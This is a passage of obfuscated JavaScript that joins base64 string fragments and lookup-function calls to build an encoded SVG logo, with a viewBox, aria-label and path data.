187,0x676,0x29d,0x3b1)+'8gdmlld0Jv'+_0x50bc79(0x13ae,0xd4a,0xfdc,0xed1)+_0x20b6cc(0xe43,0x905,0x98c,0xff0)+_0x50bc79(0x9cf,0x99c,0xa14,0x7e5)+_0x20b6cc(0x295,0x22e,-0x32c,0x842)+_0x50bc79(0xa58,0x499,-0x4f,0x47)+'d3LnczLm9y'+_0x20b6cc(0x2c7,0x890,0x1c5,0x1be)+'N2ZyBhcmlh'+'LWxhYmVsPU'+_0x50bc79(0x413,0x3bb,0x9c8,-0x21c)+_0x50bc79(0x355,0x529,0x463,-0x4d)+_0x50bc79(0x59e,0x7e1,0x23c,0x736)+_0x50bc79(0x96a,0xc11,0x6b2,0xc2c)+_0x20b6cc(0xab8,0x937,0x3ed,0x946)+'MTUuNzg0MU'+_0x50bc79(0xd69,0x8e5,0x801,0x789)+_0x20b6cc(0x15b5,0xf2f,0xaf9,0x85d)+_0x50bc79(0x1113,0xdf8,0x7c3,0x906)+_0x20b6cc(0x5c2,0x2b1,0x23d,0x1bf)+_0x50bc79(0xf41,0xc3e,0x603,0x1245)+_0x50bc79(0x2bc,0x645,0x7c4,0x1f2)+_0x20b6cc(0x77d,0x895,0xeea,0x3cb)+_0x20b6cc(0xa6b,0x3bc,0x3cb,0x6ba)+_0x50bc79(0x76c,0x31c,0x233,0x289)+_0x20b6cc(0xbed,0xc02,0x10dc,0xc21)+'43NTE3IDYw'+'Ljk2NDkgMT'+_0x20b6cc(0x739,0xa70,0xf78,0xcfc)+_0x50bc79(0x60f,0x3fd,0x109,0x38e)+_0x20b6cc(0x8a8,0xe80,0xc31,0x9ea)+_0x20b6cc(0xb0c,0x9e8,0x562,0x822)+_0x50bc79(0x8c3,0xc6e,0x88f,0x10d7)+_0x50bc79(0x186,0x199,-0x3bc,-0x1a0)+_0x50bc79(0xfa6,0xe0d,0xe59,0x113e)+'OSA0Ny42ND'+_0x50bc79(0xd52,0x9bf,0x34b,0x942)+_0x50bc79(0x5ef,0x8ca,0x70f,0xc52)+_0x20b6cc(0x8ed,0xa3c,0x370,0xe33)+_0x20b6cc(0x9b3,0xc33,0x11c9,0x912)+_0x20b6cc(0x72a,0x201,0xfd,-0x18b)+_0x20b6cc(0x79a,0xb37,0xf3d,0x484)+'41NDQyIDEy'+_0x20b6cc(0xe41,0xb94,0xbb1,0xade)+_0x20b6cc(0x67a,0x2d6,-0x99,0x1b)+'LjE3NjZDND'+'cuNDk5NiAx'+_0x50bc79(0x721,0xcf0,0x12dd,0x10a1)+_0x50bc79(-0x4de,0x172,0x4dd,-0x4dd)+_0x50bc79(0x33f,0x22c,0x846,-0x1e7)+_0x20b6cc(0xe3d,0xabe,0xda7,0xd59)+'IDEyLjA2ND'+_0x50bc79(0x3f8,0x430,0xa4e,-0x1c7)+_0x20b6cc(0xa1a,0xa1e,0xb63,0x7bd)+_0x50bc79(0x96a,0x5e9,0x2d9,-0x104)+_0x20b6cc(0x1012,0xcce,0x9c0,0x908)+_0x20b6cc(-0x11e,0x1da,-0xa8,0x10b)+_0x50bc79(-0x46,0x156,-0x4c5,-0x56f)+_0x50bc79(0x237,0x141,0x44f,0x95)+_0x50bc79(0xa75,0x691,0x1d3,0xbd)+_0x50bc79(0x777,0x291,0x2fc,0x474)+_0x50bc79(0x1222,0xc8c,0x5bf,0x92e)+'44MjkxIDQ3'+_0x20b6cc(0x881,0x8ab,0xb6e,0xc0f)+_0x50bc79(0x621,0xab4,0x1177,0x114c)+'Ny42NTggMT'+_0x20b6cc(0x6f,0x5a0,0x667,0x83c)+_0x50bc79(0x658,0x9af,0xa2d,0x102e)+_0x50bc79(0x4ee,0x611,0xce5,0x774)+_0x50bc79(0x9e7,0x4ef,0x92f,-0x1e4)+_0x20b6cc(0x7fb,0xe7c,0xa85,0xd3f)+_0x20b6cc(0xf28,0xaeb,0xf24,0xa64)+'ExLjU1NjZD'+'NjEuOTg4OS'+'AxMS40ODY0'+'IDYzLjYxOT'+_0x20b6cc(0x1340,0xe47,0x9fb,0x942)+'MiA2NC4xOT'+'A1IDguNzMz'+'NzJMNjQuOT'+_0x50bc79(0xaf0,0x67a,0x391,0x7e8)+_0x50bc79(0xe0b,0xda6,0xd23,0xa4e)+'k0NDMgNi43'+'MzI0MiA2NC'+_0x20b6cc(0xa02,0x6c4,0x470,0x33a)+_0x20b6cc(0x11ae,0xdee,0x13af,0x10f4)+_0x50bc79(0xa93,0x84e,0x708,0x698)+_0x20b6cc(0x408,0x6b8,0x783,0x607)+_0x20b6cc(0x46a,0x319,0x8fa,0x6f0)+_0x50bc79(0x73d,0xbb8,0x10ca,0x5fb)+'AuODExNSAw'+_0x50bc79(-0x250,0x235,-0x11a,-0x235)+_0x20b6cc(0xd28,0xc7d,0xaf3,0xce2)+'MjkzIDAgNT'+_0x20b6cc(0x5ab,0x74c,0x6a,0xaf0))+(_0x50bc79(0x4b4,0x2fc,0x65d,0x42a)+_0x20b6cc(0x95a,0x3bf,0x62a,0x132)+_0x50bc79(-0x2c0,0x3b2,0x654,0x2bb)+'M0OC4yODY0'+_0x50bc79(0x883,0x493,-0x69,0x8b)+_0x20b6cc(0x922,0x5ed,0x902,0x61)+_0x50bc79(0xcf6,0x7f8,0x2bd,0xa01)+_0x20b6cc(0x1240,0xc72,0xa9f,0xe92)+'MjggNC45NT'+'gyM0M0NC42'+_0x20b6cc(0xa11,0xd38,0xe41,0xcce)+_0x50bc79(0x2de,0x173,-0x167,-0x1b2)+_0x20b6cc(0xb87,0xbc3,0x6c3,0x112c)+_0x50bc79(0xf85,0xa93,0xa97,0xa11)+_0x20b6cc(0xa25,0x6e1,0xdd9,0x987)+'MyOTc5QzQz'+'LjA1OSA4Lj'+_0x20b6cc(-0x461,0x210,-0x4c6,0xdb)+_0x50bc79(0x34e,0x5dc,-0x5f,0xabf)+'4yMTg0NSA0'+_0x20b6cc(0xc49,0xf03,0xd04,0x10e2)+_0x50bc79(-0x99,0x625,-0xa7,0x93f)+_0x20b6cc(0x11ce,0xb4a,0x452,0xaf5)+_0x20b6cc(0x483,0x6fe,0xc7d,0x973)+'IDM4LjA2ND'+'UgMTIuMTAy'+_0x50bc79(0x117,0x7bf,0x1ea,0xafd)+_0x50bc79(0xd15,0xef5,0x15bb,0x803)+'NTFDMzguMD'+_0x50bc79(0x142e,0xeb0,0x1412,0x11d6)+_0x50bc79(0xd8b,0xa7b,0x1046,0x481)+_0x50bc79(0xd45,0xac4,0x620,0xc09)+_0x50bc79(-0x4b,0x653,0x483,0x68e)+_0x50bc79(0xd4a,0xc34,0x11c8,0x9c2)+'Ljc5MTlDMz'+_0x20b6cc(0xab3,0x7f2,0x63b,0x121)+_0x20b6cc(0x739,0x6e0,0x377,0x8af)+_0x20b6cc(0x1d0,0x86a,0x619,0x2bf)+_0x20b6cc(0x4eb,0x6c9,-0x7,0xae6)+_0x50bc79(0x6f5,0x6c5,0x129,0x9f7)+_0x20b6cc(0xec3,0xa13,0xbcb,0x5f3)+_0x50bc79(0x1d,0x6b4,0x986,0x847)+_0x20b6cc(0xba7,0x897,0x4cd,0x918)+'Q3IDM4LjMw'+_0x20b6cc(0xfe0,0xc2c,0xc0d,0x12b3)+_0x50bc79(-0x3e4,0x290,-0x261,-0x399)+_0x50bc79(0x162,0x5c3,0x37,0x6b)+_0x20b6cc(0x999,0x45d,0x78b,0x3b2)+_0x50bc79(0xa8b,0xcc7,0x1341,0x7e2)+_0x20b6cc(0xc45,0x7f5,0xcc6,0x779)+'LjU5MTYgMT'+_0x20b6cc(0xe20,0x79a,0x45f,0x7d5)+_0x50bc79(-0x140,0x2a5,0x3f6,-0x23c)+_0x20b6cc(0x1509,0xef4,0x104c,0xf04)+_0x20b6cc(0x12c5,0xe3c,0x14da,0x1015)+_0x50bc79(0x26c,0x282,0x11b,-0x1e5)+_0x50bc79(0x10,0x3cf,0xacb,0x333)+_0x50bc79(0x11fa,0xc55,0x110b,0x841)+'IDYxLjcyNT'+_0x50bc79(0x9f8,0xd8c,0x142c,0xe0c)+_0x20b6cc(0xb71,0x776,0xc7f,0xc48)+_0x20b6cc(0x211,0x258,0x3f7,0x138)+_0x50bc79(0xe07,0xca3,0x991,0x9c2)+'I5MyAxNS45'+_0x50bc79(0x221,0x3e3,0x170,-0x4)+_0x20b6cc(0xb7e,0x633,0x168,0xc25)+_0x50bc79(-0x364,0x17e,0x3dd,-0x520)+_0x20b6cc(-0x17a,0x2ec,0x2fa,0x46b)+'Nzg0MVoiZm'+_0x50bc79(0x7be,0x687,0x9c6,0x55a)+_0x20b6cc(0x5a6,0x4e3,0x9f4,-0x84)+_0x20b6cc(0x290,0x3de,-0x2b0,-0x29c)+'aCBkPSJNNj'+_0x50bc79(0x3f0,0x872,0x7d7,0x9ac)+_0x20b6cc(0xbe6,0xebd,0xacd,0x10f0)+_0x20b6cc(0xc3c,0x6ba,0xa73,0x5ed)+'Ni45NTI4NS'+_0x50bc79(0xd02,0xe57,0x9c1,0x891)+'Ni45NTU4Mi'+'A2NS43Mjc0'+_0x20b6cc(0x397,0x6d8,0x1d2,0x9cf)+_0x20b6cc(0x779,0x707,0xa1e,0x3a9)+_0x20b6cc(0xa32,0x5d5,0xda,0xb26)+_0x50bc79(-0x3b8,0x11a,-0x250,-0x557)+'MDQgNi45Nj'+_0x20b6cc(0x19c,0x491,0x606,0x8c3)+_0x50bc79(0x1228,0xd06,0xb37,0xfdb)+_0x50bc79(0x5f5,0x98d,0xc3e,0x359)+'NjQyNiA2Lj'+'k4NDM3IDY1'+_0x20b6cc(0x699,0xaf8,0xaf3,0xa56)+_0x20b6cc(0x408,0x911,0x61e,0xe3a)+'NS41OTMxID'+_0x50bc79(0xa03,0x868,0x792,0x49d)+_0x50bc79(0xc6f,0x6d1,0x244,0x40)+_0x20b6cc(0xd43,0x801,0x684,0x18d)+_0x20b6cc(0x431,0x886,0xc5f,0xe57)+_0x50bc79(0x963,0xd60,0x12e0,0xe43)+_0x20b6cc(0xfab,0xd76,0xaff,0xfc7)+_0x50bc79(0x9de,0xb4b,0xdd1,0x81f))+(_0x50bc79(0x931,0xaed,0xf6c,0x647)+'E1IDguODQz'+_0x20b6cc(0xff1,0xd4d,0x10e0,0x801)+'M4OSA5LjU4'+'ODQ3IDY0Lj'+_0x20b6cc(0xf9e,0x8b9,0x92e,0x857)+'NzY2IDY1Lj'+_0x20b6cc(0xfb9,0xd11,0xed6,0x10ae)+_0x20b6cc(0xde7,0x75c,0x4c1,0x647)+_0x20b6cc(0x534,0x765,0x166,0x8cd)+'LjI0OTQgNj'+_0x50bc79(0xcbd,0xe79,0x8eb,0x1303)+_0x20b6cc(0x457,0x8d2,0x330,0x5d4)+_0x20b6cc(-0x233,0x417,-0x2ea,0x4ff)+_0x20b6cc(0x10d9,0xb8c,0x122d,0x92a)+_0x50bc79(-0x38,0x573,0xba7,0x619)+_0x20b6cc(0x8ad,0xd78,0xe65,0xb78)+_0x50bc79(-0x98,0x1c6,0x746,0x734)+_0x20b6cc(0x628,0x584,0x2d,0x33c)+'kgNjkuNTcw'+'NSAxMS43My'+_0x20b6cc(0xcac,0x6f3,0xa9b,0x83)+_0x20b6cc(0x151d,0xe62,0x787,0x905)+_0x50bc79(0xca1,0xdfe,0x10a4,0xa86)+'OSAxMS43Nj'+'Y2IDY5LjY2'+_0x50bc79(0x760,0xe59,0x803,0x1071)+_0x20b6cc(0x1309,0xea7,0x1265,0x14d9)+_0x20b6cc(-0x88,0x5fb,0x74e,0x21b)+'IzOUM2OS43'+_0x20b6cc(0xe52,0x84b,0x8f8,0x847)+_0x20b6cc(0x949,0xf69,0xa28,0xbca)+_0x50bc79(0x523,0x9b2,0xbdd,0xf34)+'44OTYgNjku'+_0x50bc79(0xaa8,0x719,0x223,0xdd9)+'45MzYzQzY5'+_0x50bc79(0xc0a,0x791,0x905,0x20f)+'EuOTc2NSA2'+'OS43Mjg4ID'+_0x20b6cc(0x47e,0xa76,0x960,0x9e8)+_0x50bc79(0x7df,0x229,0x665,0x1bb)+_0x20b6cc(-0x3be,0x1d0,0x3de,0x66f)+_0x20b6cc(0x87a,0x658,0x513,0x583)+_0x50bc79(-0x244,0x474,-0xc6,0xb5a)+_0x50bc79(0xbc3,0x79f,0x716,0xcd0)+'YgMTIuMTcy'+_0x50bc79(0xfb8,0xa15,0x936,0xe18)+_0x50bc79(0x9bf,0xd48,0x1277,0x1166)+_0x50bc79(0x8dd,0x76c,0x826,0xdd1)+_0x50bc79(0xd2c,0xcd0,0xc39,0x77f)+_0x20b6cc(0x612,0xcaf,0xc40,0x12de)+_0x20b6cc(0xe58,0xbee,0x785,0xbca)+_0x20b6cc(0xf7,0x30d,0x242,0x5ef)+_0x20b6cc(0x665,0xbfb,0xf42,0xf05)+_0x50bc79(0x7bd,0x915,0x9b9,0x741)+_0x20b6cc(0x6d4,0x2dc,0x74e,-0x17b)+_0x50bc79(0xca6,0xaf4,0xcb5,0xf71)+_0x20b6cc(0xae5,0x8e2,0x1eb,0xc81)+_0x50bc79(0xbbf,0x50b,0x28c,0x740)+_0x20b6cc(0x1213,0xd91,0x146a,0xc7a)+_0x50bc79(0x1352,0xd40,0xcec,0xde1)+'ggNjIuOTIz'+_0x20b6cc(0x8e9,0xcdb,0x1237,0xcd8)+'gyTDYyLjcy'+_0x50bc79(0xd34,0xa66,0xb48,0xbb2)+_0x50bc79(0x155,0x2b4,0x445,0x6df)+_0x50bc79(0xcc5,0xd27,0x7b6,0x10a3)+_0x50bc79(0x3e2,0x979,0x675,0x85b)+_0x20b6cc(0x25a,0x3c7,0x211,0x9d0)+_0x50bc79(0x618,0x1ba,-0x32e,0x507)+_0x50bc79(-0x518,0x18a,0x597,-0x504)+_0x50bc79(0x8ea,0x50a,-0x104,0x797)+'NzE1NSAxNS'+'44OTYxIDYy'+'LjcyMzYgMT'+_0x50bc79(-0x1da,0x4ff,0x35,0x15)+'Mi43MzY1ID'+'E1LjkzODlD'+_0x20b6cc(0x39,0x5c0,0x805,0x5d3)+'AxNS45NTg5'+_0x20b6cc(0x2ce,0x24e,0x4b1,0x1c5)+_0x50bc79(0x3cf,0x197,0x71c,0x7)+_0x20b6cc(0x322,0x7ac,0xea1,0xbf3)+'c0IDE1Ljk4'+_0x50bc79(0xa80,0x78f,0x44f,0x8ef)+_0x50bc79(0x682,0x1a3,0x1e0,0x36f)+_0x20b6cc(-0x1d4,0x2df,-0x341,-0x322)+_0x20b6cc(0xc62,0xd31,0x76a,0x11f7)+_0x20b6cc(0x35e,0x1c3,0x44b,0x7bc)+'44NTQ0IDE2'+'LjAwNjhDNj'+'IuODU2OSAx'+_0x20b6cc(0x8d6,0x460,0x998,0x416)+_0x20b6cc(0x10d8,0xc55,0xbcc,0x5cc)+_0x50bc79(0xa11,0x946,0xd9d,0x401)+_0x50bc79(0xa3a,0x83a,0xd3d,0xc6d)+_0x50bc79(0xb98,0x53a,0x771,0x541)+_0x20b6cc(0xedb,0xf63,0x100d,0x13a1)+_0x20b6cc(0x160e,0xf3a,0x1446,0xace)+_0x20b6cc(0x1165,0xac3,0xa17,0xa6e))+(_0x50bc79(0xf61,0xc01,0xe77,0x5c5)+_0x50bc79(0x69f,0x56b,-0x8b,0x266)+'OTMgNzIuNj'+_0x50bc79(0x35b,0x906,0xd36,0x856)+_0x20b6cc(0x2d4,0x419,0x2f,-0x109)+_0x20b6cc(0xb9,0x3d1,0x45a,0x705)+_0x50bc79(0xa76,0x38d,-0x13c,0x8b9)+_0x20b6cc(0xdb1,0xa99,0x8d5,0x906)+_0x20b6cc(0x9cf,0x647,0x3eb,0x549)+_0x20b6cc(0x982,0xf60,0xd38,0xa7e)+'NS44MTk1Qz'+'cyLjg2Nzcg'+_0x20b6cc(0x11e0,0xcde,0x12cf,0x8c1)+_0x20b6cc(0xd06,0x769,0x314,0x732)+_0x50bc79(-0x3b2,0x165,0x614,0x5fe)+_0x20b6cc(0xb5c,0x5e0,0x8c6,0xbbe)+_0x50bc79(0x4a6,0xa82,0x62b,0xce3)+'k2QzcyLjk1'+_0x50bc79(0x79a,0xb17,0xf0f,0x505)+_0x20b6cc(0x698,0x27d,0x2fd,-0x3cf)+_0x20b6cc(0x6ca,0x1bb,0x790,-0x34f)+'UyODUgNjYu'+_0x20b6cc(0xc73,0xbd1,0x1112,0xff5)+'k1Mjg1WiJm'+_0x20b6cc(0x3d9,0x8c8,0xa47,0x1e9)+'FENDE+PC9w'+_0x50bc79(0x14f6,0xe56,0xc85,0x9a4)+'RoIGQ9Ik04'+_0x20b6cc(0xf64,0xf40,0xdbb,0x9f1)+_0x50bc79(0x673,0x933,0x8c0,0x34b)+_0x20b6cc(0x6fb,0x9c1,0x4ee,0x8d6)+_0x20b6cc(0xb0b,0x9c6,0x9df,0x532)+_0x50bc79(0xc42,0xb3f,0x6eb,0x795)+_0x20b6cc(0xec4,0xe85,0x94d,0x1561)+_0x20b6cc(0x53d,0xc1e,0x1173,0x10b9)+'YzVjE4Ljg5'+_0x20b6cc(0x9cf,0x35a,0x480,0xa1d)+'NzPWxvZ28t'+_0x20b6cc(0xb9c,0x54e,0x9c0,0xc12)+_0x20b6cc(0xf5a,0xf43,0xd40,0x84a)+'dGggZD0iTT'+'E0LjMwODEg'+'MjEuOTAyM1'+_0x50bc79(0xdb5,0xafe,0x1004,0xf73)+_0x20b6cc(-0x22a,0x335,0x901,0x255)+_0x20b6cc(0x92e,0xc75,0xa04,0x9e9)+'NSAxNS42Nz'+_0x20b6cc(0x533,0x441,0x2de,0x33a)+_0x50bc79(0xdeb,0xcad,0xf5b,0x1351)+'UyIDE4Ljc3'+_0x50bc79(0x6c9,0x714,0xb39,0xc34)+_0x20b6cc(0xba1,0x528,-0x14a,0xa70)+'NzA0IDIwLj'+_0x50bc79(0xd95,0xdfb,0x6f8,0x1401)+_0x20b6cc(0x9dc,0x470,-0x33,0x1e9)+_0x50bc79(0x3b5,0x534,0x5b,0x503)+_0x20b6cc(0x71d,0xd27,0x63f,0x932)+'EuODg1M0My'+_0x20b6cc(0xdcc,0xa1c,0x3a6,0x4fa)+_0x20b6cc(-0xda,0x4dc,0xa79,0x5a0)+_0x20b6cc(0xb6d,0x80d,0xebe,0xb96)+_0x20b6cc(0x1115,0xddc,0x126b,0x10f0)+_0x50bc79(0x777,0x784,0xd79,0x9b3)+_0x50bc79(0xca5,0x5bb,0x780,0x40d)+_0x50bc79(0x962,0xd7a,0x885,0xd0e)+_0x50bc79(-0x246,0x4b0,0x17e,0xb7)+_0x20b6cc(0xe33,0x77f,0x505,0xcea)+_0x20b6cc(0x418,0x565,0x9ed,0x907)+'MjIyIDE0Lj'+_0x50bc79(0x596,0x98e,0xd50,0xfd1)+_0x20b6cc(0x817,0x665,0xac5,0xa2c)+'guOTk1OCAy'+'MS45MDIzVj'+_0x50bc79(0xc80,0xe83,0x11ff,0x87c)+'MTguOTk1OC'+_0x20b6cc(0xbe2,0x5f5,0xb85,0x6f6)+_0x20b6cc(0xa60,0xe86,0x152c,0xc39)+_0x20b6cc(0x834,0xbdb,0xa87,0xf04)+'OSAxNy40Nz'+'g1IDIwLjI2'+'NzlDMTYuNT'+'g0NiAyMC4y'+_0x20b6cc(0x1111,0xefe,0xa87,0xb38)+_0x50bc79(0x82f,0x501,0x40b,-0x3b)+'MDAzOCAxNS'+_0x50bc79(0xbab,0x9d7,0x394,0x6e0)+_0x20b6cc(0x7bb,0xd27,0x11d9,0x1140)+'EuODg1M0Mx'+'NS45ODU4ID'+'IyLjc0ODQg'+'MTYuNjAxMy'+_0x20b6cc(0x7ad,0x742,0x281,0xbd8)+_0x50bc79(0x2fe,0x7db,0xda1,0x37a)+_0x20b6cc(0xeb2,0xd35,0xfed,0xc5c)+_0x20b6cc(0x263,0x95a,0xc78,0x326)+_0x20b6cc(0x150e,0xe08,0x88f,0x10f7)+_0x50bc79(0x101a,0xa13,0x794,0x93a)+_0x20b6cc(0xbad,0xd9d,0x1096,0x9cf)+_0x20b6cc(0x11a4,0xae8,0x770,0x6a3)+'k5NTggMjEu')+(_0x20b6cc(0x86b,0xc60,0x12d7,0xbf0)+_0x50bc79(0x44,0x3cb,0x7e2,0x642)+'by10ZXh0Pj'+_0x20b6cc(0xf84,0xb92,0xb43,0xaeb)+'cGF0aCBkPS'+_0x20b6cc(0x619,0x430,-0x222,0x4a9)+_0x50bc79(0x1f3,0x8b0,0xf01,0xaab)+_0x50bc79(0xac2,0x5ea,-0xba,0x32a)+_0x20b6cc(0xa7e,0x3aa,0xa9e,-0x293)+_0x50bc79(0x94f,0xa3a,0xac4,0x948)+_0x50bc79(0x2ab,0x37f,0x2b4,0x3fe)+_0x50bc79(0xdee,0x819,0xeac,0xbbd)+_0x20b6cc(0x4f,0x449,0x7b3,0x98c)+_0x50bc79(0xb71,0x8aa,0x3b7,0x830)+'NDkzOSAyNS'+_0x20b6cc(0x4d2,0x826,0x15f,0xd96)+_0x20b6cc(0xabf,0x96a,0x7e2,0x81b)+'YuMDczMyAy'+_0x20b6cc(0x105b,0xc87,0x61d,0xc15)+_0x50bc79(0x774,0xaec,0xd7f,0x554)+'MjMuMTAwMy'+_0x20b6cc(0x5f8,0x5f1,-0x79,-0xdb)+_0x50bc79(0x122,0x51d,-0x1f,0x3fb)+_0x20b6cc(0x712,0xdcc,0xcc0,0xcb8)+_0x20b6cc(-0x237,0x2d5,0x94d,0xe1)+_0x20b6cc(0xfac,0xd2c,0xe14,0x11c7)+_0x50bc79(0xf19,0xa29,0x10bd,0x570)+'Y0NyAyNC4x'+_0x50bc79(0x94,0x298,-0x309,0x53e)+'A3NzIgMjQu'+_0x50bc79(0xe75,0xcf4,0xb50,0xc77)+'4zOTkxIDI0'+_0x20b6cc(0x7ed,0xbc0,0x521,0x638)+_0x50bc79(-0x287,0x1d2,-0x397,-0x435)+_0x50bc79(-0x25,0x2f9,-0x236,-0x19e)+_0x20b6cc(0xeb6,0xe9e,0xb96,0xa5b)+_0x50bc79(0xd54,0x855,0x96e,0x335)+_0x50bc79(0xd4e,0xb37,0x7c8,0x121e)+_0x50bc79(0xa8e,0x9b5,0xbe2,0x4b8)+_0x50bc79(0x125f,0xc7c,0x780,0xe35)+_0x20b6cc(0xe89,0x868,0x50f,0x4c7)+_0x20b6cc(0x11d3,0xb8d,0xa99,0x10e6)+'aD48cGF0aC'+_0x50bc79(-0x164,0x2dd,-0x3b6,-0x322)+'NjY4IDE4Lj'+'g5MDdIMzIu'+_0x50bc79(0x1459,0xe60,0xb6c,0x1335)+_0x20b6cc(-0x4ff,0x1fd,-0x29a,0x3be)+_0x20b6cc(0xb44,0x8c1,0xee2,0xd0f)+'YuMjc1IDIw'+'LjEyMjYgMz'+_0x20b6cc(-0x4d,0x39d,0x801,-0x13f)+'Ljg1MDhWMj'+_0x20b6cc(0x5d0,0x204,0x53,-0x3ec)+'Ni4yNzUgMj'+'MuNTk2MyAz'+_0x20b6cc(0x348,0x67a,0xb11,0x9)+_0x20b6cc(0x243,0x93b,0xd3f,0xfb1)+_0x50bc79(0x32d,0x74c,0xdab,0x9dc)+_0x50bc79(0x298,0x468,0x78f,0x757)+_0x20b6cc(0x1248,0xda1,0x11ca,0xbba)+_0x50bc79(0x10fc,0xd92,0xe61,0xa6e)+_0x50bc79(0x939,0x998,0x4c3,0xb89)+_0x20b6cc(0x814,0x8da,0x360,0x2ed)+_0x20b6cc(0x1223,0xc4c,0xbe3,0x1257)+_0x50bc79(0x75e,0x675,-0x64,0x3ec)+_0x20b6cc(0x52d,0x40e,0x2ff,0x55c)+_0x20b6cc(0x719,0x6b2,0x564,0x1de)+'NTk3IDIxLj'+_0x50bc79(0x766,0x24b,0x25d,0x612)+_0x50bc79(0x113b,0xac6,0xdda,0xed3)+_0x20b6cc(0x865,0xced,0xf66,0xed7)+_0x20b6cc(0x12a5,0xcc5,0x6b5,0xb3b)+_0x50bc79(0xa7a,0x475,-0xe8,0x4a6)+_0x50bc79(0xb2b,0xde9,0x13cb,0x1421)+_0x50bc79(0x28f,0x883,0x92e,0xe5b)+_0x20b6cc(0x11e6,0xe91,0xa25,0x107a)+_0x50bc79(0xbc4,0x7da,0x43e,0xc71)+_0x50bc79(0xb03,0x541,0x66,0x969)+_0x50bc79(0x181,0x2b3,0x51,0x851)+_0x50bc79(0xf9c,0xaa6,0x769,0xf28)+_0x50bc79(0x2e0,0x3cb,0x63f,0x9b3)+_0x50bc79(0x657,0x473,0xb23,-0x29)+_0x50bc79(0x88b,0xae0,0x594,0xd56)+'cGF0aCBkPS'+_0x20b6cc(0x111c,0xc81,0x109e,0xd34)+'NSAxOC44OT'+_0x50bc79(-0x265,0x2a1,0x8c3,0x7e8)+_0x20b6cc(0xd39,0xa24,0x87b,0x4fa)+_0x50bc79(0xe91,0xc2d,0xa4e,0x5b2)+_0x50bc79(0xb62,0x903,0xb97,0x8b3)+'M2MzJINDMu'+'MDc5VjIyLj'+_0x20b6cc(0x82a,0xd94,0x1121,0xd7b)+_0x20b6cc(0x11c7,0xbd3,0x7d0,0x982)+'44Nzk4SDM4'+_0x50bc79(0x146,0x424,0x805,0x18c)+'guODkwNFoi'+_0x50bc79(0x6d5,0xdaf,0x118b,0x129f)+_0x20b6cc(0x109f,0xba7,0xf86,0x81f))+(_0x50bc79(0x869,0x1a1,-0x1d,0x261)+_0x20b6cc(0xbec,0xb5f,0xfbd,0x4c5)+_0x50bc79(0xa9b,0x65e,-0x2b,-0x7b)+_0x20b6cc(0xad9,0xc2e,0x9a0,0x12b9)+'NEg0Ny4yOD'+_0x20b6cc(0xb4a,0xaf6,0x650,0x10ac)+_0x50bc79(0x578,0xab9,0x623,0x7bd)+_0x20b6cc(0x1046,0xaf7,0xd10,0xfc9)+_0x20b6cc(0x191,0x44e,-0x1e8,-0xd2)+_0x20b6cc(0xb6e,0xabd,0xea5,0xe37)+'MDRaImNsYX'+_0x20b6cc(0x641,0xc4d,0xa12,0xcbe)+'dGV4dD48L3'+_0x50bc79(0xfa1,0xe91,0x7bc,0xd67)+_0x50bc79(0xebe,0xc11,0x114b,0x75a)+'U0LjQxODcg'+_0x20b6cc(0x19b,0x5a6,0x374,0x20f)+'g1NS45OTQ5'+'TDU4LjUwNz'+'kgMjQuODc5'+_0x50bc79(0x4f4,0x99a,0x8d7,0x6eb)+_0x50bc79(-0xc6,0x538,-0x163,0x286)+_0x20b6cc(0x38d,0x83b,0x344,0x912)+_0x20b6cc(0xff2,0xc0f,0x627,0xf82)+_0x20b6cc(0x25e,0x59f,0x922,0xcd)+_0x50bc79(0x516,0x440,0x151,0xa0b)+_0x20b6cc(0x951,0x9ae,0x535,0x71f)+'kwNThMNTQu'+'NDE4NyAxOC'+_0x50bc79(0x303,0x5f1,0xa87,0x40f)+_0x20b6cc(0xa10,0xe25,0xf82,0x13f5)+'IyLjUxODNM'+_0x50bc79(0xcff,0x9db,0x738,0x5e3)+_0x50bc79(0x74e,0x6c9,0x2e,0x9cb)+_0x50bc79(0x46b,0x699,-0x25,0x76c)+_0x20b6cc(0x289,0x65b,0x56c,0x893)+_0x50bc79(0xf6d,0x8ff,0x87d,0x85f)+'E4WiJjbGFz'+_0x20b6cc(0x1020,0xdaa,0x1316,0xfa3)+'RleHQ+PC9w'+_0x20b6cc(0xfc6,0xf08,0x92b,0x125f)+_0x20b6cc(0xbbd,0xb27,0x10c1,0x1055)+_0x20b6cc(0x1059,0xd0d,0x1232,0xba2)+_0x20b6cc(0x532,0x9aa,0xcfd,0x3a6)+_0x50bc79(0x42c,0xa47,0x521,0xc27)+'M2NC4zMDgz'+_0x20b6cc(0xab6,0x6d3,0x772,0x71c)+_0x50bc79(0x988,0xba4,0x71c,0x1159)+'NyAxOS4xMy'+'A2NS4zMjgg'+_0x50bc79(0x808,0xd7b,0xe10,0xf32)+_0x20b6cc(0x435,0x6b1,0x5a,0x862)+_0x50bc79(0x584,0x673,0x346,0x2e2)+'A2NS44NTEx'+'IDIwLjM0Nj'+'IgNjUuODUx'+_0x50bc79(0x830,0x425,0x855,0x39e)+_0x50bc79(0xd5d,0xbdb,0x931,0xc0a)+_0x20b6cc(0xc0f,0xda3,0xb2b,0x76f)+'UxMSAyMS44'+_0x20b6cc(0xdc0,0xcef,0x12ee,0x1029)+_0x20b6cc(-0x2e2,0x20c,0x1ad,0x59e)+_0x50bc79(0x639,0xb33,0xa09,0xd57)+_0x50bc79(0x460,0x85d,0x357,0x903)+_0x50bc79(0xbc,0x23d,0x166,0x904)+_0x20b6cc(0xbf,0x3ed,-0x15e,0x2f4)+_0x20b6cc(0x11e4,0xec8,0x10f1,0xd68)+_0x50bc79(0x3fc,0x12d,0x6ae,0x208)+'OTY3MSAyMy'+_0x20b6cc(0xe06,0xfa3,0x15ea,0xcc2)+_0x50bc79(0x8af,0xd6e,0xd3f,0xc37)+_0x20b6cc(0x82c,0xe8e,0x1527,0x8ba)+_0x20b6cc(0x93d,0xa5a,0x631,0x8c2)+_0x20b6cc(-0x28a,0x473,0x6c,0x3c3)+'My4zMjk5ID'+_0x20b6cc(0x139a,0xf94,0x1209,0x1447)+'NjMuODg2NC'+_0x50bc79(0x777,0x4e1,0xbdf,0x21d)+_0x20b6cc(0x57a,0x782,0x5d8,0x138)+'EgMjEuNDkx'+'NSA2NC4yMD'+_0x20b6cc(0x99c,0x4e4,0x24d,0x293)+'NTFWMjEuMD'+_0x20b6cc(0xd54,0xccd,0x7b5,0xa04)+'MDcxIDIwLj'+_0x20b6cc(0x6b4,0x8e0,0xc5d,0x665)+_0x50bc79(0xda,0x7b7,0x2f6,0xe4b)+_0x20b6cc(0x12e5,0xe8d,0x131c,0xa13)+_0x20b6cc(-0xa5,0x5a7,0xc09,-0x80)+_0x20b6cc(0x7fb,0xe06,0x932,0x7f7)+